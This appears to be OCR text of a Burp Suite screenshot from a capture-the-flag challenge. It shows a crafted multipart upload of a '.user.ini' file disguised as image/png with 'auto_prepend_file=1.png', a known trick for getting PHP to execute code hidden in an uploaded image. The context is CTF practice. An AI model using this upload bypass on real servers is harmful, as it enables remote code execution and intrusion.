 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × ...
Go Cancel < | ▼ > | ▼ Target: http://776d66b4-7c50-40fc-89cf-fe7d27366d96.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 776d66b4-7c50-40fc-89cf-fe7d27366d96.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------30868277209055513971227606033
Content-Length: 241
Origin: http://776d66b4-7c50-40fc-89cf-fe7d27366d96.chall.ctf.show
Connection: close
Referer: http://776d66b4-7c50-40fc-89cf-fe7d27366d96.chall.ctf.show/
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
-----------------------------30868277209055513971227606033
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=1.png
-----------------------------30868277209055513971227606033--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready